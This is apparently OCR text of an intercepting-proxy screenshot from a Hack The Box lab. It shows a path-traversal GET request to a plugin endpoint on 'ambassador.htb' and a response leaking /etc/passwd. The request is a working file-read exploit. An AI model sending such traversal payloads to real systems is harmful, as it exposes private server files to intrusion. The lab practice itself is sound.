 Request
Pretty Raw Hex \n
1 GET
/public/plugins/table/../../../../../../../../../../etc/
passwd HTTP/1.1
2 Host: ambassador.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1983
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 14 Mar 2022 02:56:37 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 25 Oct 2022 23:48:13 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin